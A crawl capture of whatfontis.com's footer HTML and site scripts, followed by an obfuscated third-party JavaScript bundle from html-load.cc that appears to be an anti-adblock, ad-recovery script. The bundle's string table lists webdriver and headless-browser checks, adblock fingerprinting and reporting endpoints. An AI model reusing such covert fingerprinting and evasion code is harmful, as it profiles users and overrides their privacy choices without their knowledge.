					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>


<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		  $(function () {
    $('[data-toggle="tooltip"]').tooltip();
  });
		
		
		
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass("active");
        	$(this).removeClass('favicon');
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){

				}
			});
        });
	    $('#main').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });
function trackEvent(name, params) {
  params = params || {};
  if (typeof window.gtag === 'function') {
    window.gtag('event', name, params);
    return;
  }
  window.dataLayer = window.dataLayer || [];
  window.dataLayer.push(Object.assign({ event: name }, params));
}

var loginModalOpenTracked = false;

$('#login')
  .off('shown.bs.modal.wfi hidden.bs.modal.wfi') 
  .on('shown.bs.modal.wfi', function () {
    

    $("#sign_in").focus();
    $("#signinForm").hide();
    $("#signupForm").show();

    $.getScript("https://www.google.com/recaptcha/api.js", function () {});

    if (!loginModalOpenTracked) {
      loginModalOpenTracked = true;
      trackEvent('auth_modal_open', {
        modal_id: 'login',
        default_tab: 'signin' 
      });
    }
  })
  .on('hidden.bs.modal.wfi', function () {
    loginModalOpenTracked = false;
  });$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});			$(document).on('click', ".setoptionsclass", function(e){
				var l = $('#loader');
				var o = $(this);
				var f = $('.setoptionsclass');
				var t = $('#main');
				if(!(o.hasClass('check'))){
					$(".setoptionsclass input[name=viewoptions]").removeClass('check');
					o.addClass('check');
					$.ajax({
						url: '/index.php', // Respond page
						type: "POST",
						data: f.serialize(),
						beforeSend: function(){
							l.show();
						},
						success: function(data){
							t.html(data);
							l.hide();
							loading_changing_fonts=true;
						}
					});
				}
			});
		
	});		
	
	
</script>


<script
  src="//d1ly52g9wjvbd2.cloudfront.net/js/jquery-ui.min.js" defer></script>
<link rel="stylesheet" href="//d1ly52g9wjvbd2.cloudfront.net/css1/jquery-ui.css" media="print" onload="this.media='all'">
<noscript><link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"></noscript>

<script>
$(function () {

   $(".image-with-tooltip").tooltip({

      content: function() {
        return  $(this).attr("data-original-title");
      }
   });
});
  $(document).ready(function() {
    $(".image-with-tooltip").tooltip({
      position: {
        my: "center bottom-20",
        at: "center top",
        using: function(position, feedback) {
          $(this).css(position);
          $("<div>")
            .addClass("tooltip")
            .text($(this).attr("data-original-title"))
            .appendTo("body")
            .fadeIn("fast");
        }
      },
      show: null,
      hide: {
        effect: "fade",
        duration: 200
      },
      open: function(event, ui) {
        ui.tooltip.hover(
          function() {
            $(this).stop(true).fadeTo(400, 1);
          },
          function() {
            $(this).fadeOut("400", function() {
              $(this).remove();
            });
          }
        );
      }
    });
  });
</script>
<script>

    var similar;
    function split( val ) {
      return val.split( /,\s*/ );
    }
    function extractLast( term ) {
      return split( term ).pop();
    }

 $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );
 

  $( document ).ajaxStop(function() {


  $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );


 } );
  </script>




<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LndoYXRmb250aXMuY29t.js
body_size: 160330
content:
// 
!function(){function a2f(t,e){const n=a2a();return(a2f=function(t,e){return n[t-=382]})(t,e)}function a2a(){const t=["<bg-size>#","<bg-position>#","HTMLFormElement","auto|start|end|center|baseline|stretch","<'margin-inline'>","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","javascript:","<geometry-box>#","groups","91d63f52","halifaxcourier.co.uk","<single-animation-timeline>#","pmdstatic.net","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","cancelAnimationFrame","https://cmp.travelbook.de","data-freestar-ad","ndtvprofit.com","<complex-selector-list>","text_ad","name","INVENTORY_FRAME","none|all|[digits <integer>?]","adjust.com","adx.digitalmatter.services","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","HTMLSourceElement_src","kargo.com","IntersectionObserverEntry","max-age","sp.","smadex.com","dmtkcw==","_blank","Element_ariaLabel","compareByGeneratedPositionsDeflated","[data-ad-name]","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","String","fields","placeholder-slot","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","key","AnPlusB","setPrototypeOf","pbjs","HTMLAnchorElement_attributionSrc","trimLeft","<url> <decibel>?|none","abs","MatchOnceBuffer","lookupOffset","<absolute-size>|<relative-size>|<length-percentage>","property","mod( <calc-sum> , <calc-sum> )","samesite","Identifier, string or comma is expected","Combinator","3268RnJbiC","<visual-box>||<length [0,∞]>","nowrap|wrap|wrap-reverse","ClassSelector","mediaText","div","flashtalking.com","adkernel.com","invalid protect-id key: ","HTMLTableSectionElement","none","google_ads","reportToSentry","yieldlove.com","localhost|dable\\.io","<media-in-parens> [and <media-in-parens>]+","gcprivacy.com","adblock_fingerprint","denied","close","none|auto|[<string> <string>]+","[proportional-nums|tabular-nums]","appendList","srcdoc","noopStr","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","forEach",".source","auto|fixed","dppx","visit","Unknown at-rule descriptor","log( <calc-sum> , <calc-sum>? )","analytics_ds","parseString","hadron.ad.gt","Failed to decode protect-url: url is empty","nodeType","flatMap","HTMLAnchorElement_target","enums","<percentage>?&&<image>","in2w_key",'meta[name="as-tester-handler-added"]',"window.parent.document.domain;","_ads","osano-","as_adblock","/iu3","[<layer-name>#|<layer-name>?]","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","[none|<dashed-ident>]#","<integer>|auto","[<'view-timeline-name'> <'view-timeline-axis'>?]#","initial","turn","[<compound-selector>? <pseudo-compound-selector>*]!","is_blocking_acceptable_ads","isRaptive","protectedHeader",".get","19060980ofDZcq","return","<'left'>","<custom-ident> : <integer>+ ;","/bq/insert","DocumentFragment_querySelector","bqstreamer.com","contrast( [<number-percentage>] )","XMLHttpRequest_response","entries","rch","addMapping","center|start|end|self-start|self-end|flex-start|flex-end","<'flex-grow'>","pipeThrough","smilewanted.com","HTMLTableCaptionElement","TopLevelCss","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","copy",".set","<'column-width'>||<'column-count'>","timeout","languages","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","consentmanager.net","insurads.com","[jis78|jis83|jis90|jis04|simplified|traditional]","adsbygoogle","lookupOffsetNonSC","join","[<length>|<number>]{1,4}","<dashed-ident>","createItem","onetag-sys.com","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","add","travelbook-magazine.com","reverse","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","__as_xhr_onload","https://report.ad-shield.cc/","auto|never|always","invalid url (anchor href set): ","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","Terminate - empty profile","ping"," undefined","tokenCount","releaseCursor","inline|block|horizontal|vertical","none|auto","Node_appendChild","htlb.casalemedia.com","start prebid request bidsBackHandler for ","HTMLAnchorElement_search","RegExp_exec","consents","writable","leftComparison","<single-animation>#","Identifier is expected but function found","cqi","matrix3d( <number>#{16} )","ACK_VISIBLE","../","structure","gw.geoedge.be","a-mo.net","edg/","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","<generic>","normal|<length>","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","skimresources.com","grad","Blocked slot define: [","<style-condition>|<style-feature>","})()","__webdriver_evaluate","is_brave","parentNode","referrer","[INVENTORY] found visible ","Element_hasAttribute","clear","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","index","readSequence","Terminate - memory limit threshold","[restore-rejections] handleQueued fetch","https://mp.4dex.io/prebid","shardingIndex","sussexexpress.co.uk","element out of viewable window","Invalid protect url prefix: ","isPropagationStoppedImmediate","start|center|space-between|space-around","__fxdriver_evaluate","onClick","auto|avoid|avoid-page|avoid-column|avoid-region","rtt","gacraft.jp","appendChild","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","__lastWatirAlert","freestar","noopener","yellowblue.io","__webdriver_unwrapped","valueOf","eventSampleRatio","auto|normal|none","even","!(function(){","[<filter-function>|<url>]+","yahoo-mail-v1","Failed to get key from: ","Please enter the password","option expires is invalid","<relative-real-selector>#","FeatureRange","match.rundsp.com","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","not_blocking_ads","HTMLIFrameElement_name","cursor","gpt-","SYN_URG","versions","thenStack","getTokenStart","auto|none|text|all","allowRunInIframe","function ","webkitPersistentStorage","encode","childNodes","Counter","<color-stop-length>|<color-stop-angle>","ccgateway.net"," is expected","img_","slot_element_id","tail","RTCEncodedAudioFrame","xhr","lexer","Element_setAttributeNS","visible|hidden","static.doubleclick.net","atrulePrelude","wrap|none","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","window.external is undefined","agkn.com","Group","step-start|step-end|steps( <integer> [, <step-position>]? )","clientWidth","destroySlots","https://consent.manchesterworld.uk","adUnitPath","normal|<length-percentage>","Reflect","documentFocus","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","localeCompare","cmpChar","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","__isProxy","[none|start|end|center]{1,2}","kind","requestIdleCallback","external","isChannelConnected","compareByGeneratedPositionsInflated","iterator","delay","amazon-adsystem.com","separate|collapse|auto","openxcdn.net","[<ident-token>|'*']? '|'","cs.lkqd.net","counter( <counter-name> , <counter-style>? )","<'height'>","plugins","setTimeout","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","findDeclarationValueFragments","!term","_map","[from-image||<resolution>]&&snap?","arkadium-aps-tagan.adlightning.com","MAIN","themoneytizer.com","Element_matches","none|<custom-ident>","not expected type of fetch Request: ","parseSourceMapInput","hasOrigin","defaultPrevented","write","googMsgType","url(","none|<position>#","addProperty_","Unknown node type: ","findWsEnd","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","the-ozone-project.com","viously.com","/pagead/gen_204?","<'max-inline-size'>","documentElement","/cou/iframe","<'inset'>","idSubstring","toISOString","style","initMain","unsafe|safe","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","gpt_slot_rendered_time","Failed to fetch","cqb","eventName","forceBraces","HTMLMediaElement","refinery89.com","auto|none|antialiased|subpixel-antialiased","js-tag.zemanta.com","Url","<color>+|none","attributeValueKeys","disallowEmpty","image","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","HTML","DisallowEmpty","reserved1Input","blocking_ads",'" is a required argument.',"outerHTML","none|<shadow-t>#","Declaration","sendBeacon","applyTo","SyntaxMatchError","Keyword","<repeat-style>#","AttributeSelector","read-only|read-write|read-write-plaintext-only","https://googleads.g.doubleclick.net/pagead/ads","<feature-value-block>+","img","outerHeight","<header","isVisibleElement","_WEBDRIVER_ELEM_CACHE","<counter-style-name>","internet_explorer","Element_setAttribute","mfadsrvr.com","pbjsList","ivt","a-mx.com","responseType","googletag cmd unshift failed : ","none|<angle>|[x|y|z|<number>{3}]&&<angle>","inventory_id","first-id.fr","UnicodeRange","https://static.dable.io/dist/plugin.min.js","programme-tv.net","ZGdnbg==","Terminate - profile not found","none|manual|auto","Terminate - not allowed running in iframe","filename","hypot( <calc-sum># )","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","aweber.com","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","smartadserver.com","XMLHttpRequest_responseXML","<'min-block-size'>","prev_iu_szs","'>'|'+'|'~'|['|' '|']","translateZ( <length> )","ellipse( [<shape-radius>{2}]? [at <position>]? )","copyScriptElement","_grecaptcha_ready","content|fixed","matchAll","admiral","ad-stir.com","Failed to detect bot: botd timeout","https://c.amazon-adsystem.com/aax2/apstag.js","; HttpOnly","toSetString","SharedWorker","__hooked_preframe","x-frame-width","visibility","toUTCString","<calc-value> ['*' <calc-value>|'/' <number>]*","gpt_loaded_time","sign( <calc-sum> )","<keyframe-selector># { <declaration-list> }","( <media-condition> )|<media-feature>|<general-enclosed>","mimeTypes","shouldApplyGdpr","` in `","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","html","webkitResolveLocalFileSystemURL","didomi-","<number-one-or-greater>","HTMLIFrameElement_src","contents|none","detections","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","data-owner","Hash","<position>#","<length>{1,2}","banner-","/media/vpaid-display/iframe.html","ad.smaato.net","doubleverify.com",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.'," or hex digit","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","<single-animation-iteration-count>#","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","allocateCursor","idRegex","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","selectors","send","sent","649930yCVYbb","em5iZw==","types","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<time>|none|x-weak|weak|medium|strong|x-strong","<length>|<percentage>|auto","imasdk.googleapis.com","<'rest-before'> <'rest-after'>?","auto-add|add( <integer> )|<integer>","marker-mid","alpha|luminance|match-source","$1   ","Combinator is expected","_array","normal|<percentage>","contentWindow","expires","pub_300x250m","coachjs","MatchGraph","<composite-style>#","CSSStyleDeclaration_getPropertyValue","normal|auto|<position>","publisherId","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","HTMLTableRowElement","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","custom-ident","ensureInit","Dimension","normal|always","getAtrule","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","ADNXSMediation","custom","<media-query>#","brainlyads.com","attributionsrc","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","no-limit|<integer>","end","silent","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","Type of node should be an Object","pubexchange.com","css","PerformanceEntry_name","<string>|<image>|<custom-ident>","MSG_SYN_URG","__lastWatirPrompt","cqw","throw new Error();","flux.jp",".setPAAPIConfigForGPT","publift","1rx.io","<length-percentage>|closest-side|farthest-side","( <declaration> )","Comma","https:","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","cmd","sources","mustExcludeStrings","adform.net","base[href]","not","equals","headless_chrome","options","MSG_SYN",'":", ',"urlParse","Condition","replaceChild","Identifier","ADS_FRAME","Performance.network","orientation","dotted|solid|space|<string>","<'padding-left'>","Identifier or parenthesis is expected","throw","JSON_parse","lookupTypeNonSC","<integer>|<length>","<box>|margin-box","Document_getElementsByTagName","normal|bold|<number [1,1000]>","ats-","<integer>&&<symbol>","sandbox","/analytics?host=","loading","text-ad-links","addConnectionHandler","[<length>|<percentage>]{1,4}","<length>","protectHtml","admanmedia.com","matchMedia","[[<integer>|infinite]{2}]#|auto","; Priority=Low","keys","setTargetingForGPTAsync","flat|preserve-3d","numeric-only|allow-keywords","unhandled exception","baseUrl","<mask-reference>#","hooked_page","condition","<'caret-color'>||<'caret-shape'>","leboncoin.fr","insertList","fromEntries","tagan.adlightning.com","_ignoreInvalidMapping","HTMLAnchorElement_href",'"googMsgType"',"transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","FontFace","preload","stack","cefsharp","HTMLMediaElement_src","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","i|s","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","Window_requestIdleCallback","mediarithmics.com",'" is not in the set.',"snigel-","fXFCPHpgUFpbWUg6MHNqdmFPcA==","min( <calc-sum># )","*[id]","messageId","CanvasCaptureMediaStream","prototype","[CMP Log] Skipped due to sampling","kayzen.io","auto|normal|active|inactive|disabled","__gads=ID=","':' <ident-token>|':' <function-token> <any-value> ')'","<frequency>|<percentage>","transferSize","_generateSourcesContent","mailto:","<length>||<color>","_phantom","type","MessageEvent_source","__driver_unwrapped","; Priority=High","exec","eat","normal|sub|super","pagead2.googlesyndication.com","Exception occurred in hooked property ","api.ootoo.co.kr","num","Brian Paul","none|strict|content|[[size||inline-size]||layout||style||paint]","connatix.com","mmctsvc.com","ocelot.studio","knowt.com"," is blocked.","[AdBlockDetector] acceptable ads check target ","last_bfa_at","navigator.permissions is undefined","botKind","linear|radial","href","computeSourceURL","loader","SyntaxError","<url>|none","<number>|<dimension>|<ident>|<ratio>","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","alert","Integer is expected","attributes","window.Notification is undefined","adfarm1.adition.com","signal","http://","; Expires=","parseValue","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","driver","getAttribute","adsafeprotected.com","defer","layer(","<family-name>","<empty string>","state","[contextual|no-contextual]","Terminate - keep original acceptable ads",".getAdserverTargeting","isTargetUrl","Worker","light-dark( <color> , <color> )","givt_detected","Number of function is expected","blur( <length> )","as_test","getCategoryExclusions","snigelweb.com","bmxvYw==","requestNonPersonalizedAds","getLastListNode","function-token","originalHostname","gzip","skip","<ident>|<function-token> <any-value> )","MSG_ACK_INVISIBLE","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","4126vEjpaH","pos","northantstelegraph.co.uk","protectFetchInputSync shouldn't be called with ReadableStream","cdn-exchange.toastoven.net","load","scanString","source","<'inline-size'>","isEncodedUrl","urlGenerate","reserved2Input","alphaStr","true","frames","hooking started without preframe hooking","rem","protocol","/cgi-bin/PelicanC.dll","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","teads.tv","https://pbs.nextmillmedia.com/openrtb2/auction","airtory.com","slice","https://qa.ad-shield.io","method","circle( [<shape-radius>]? [at <position>]? )","cbidsp","Ratio","<calc-product> [['+'|'-'] 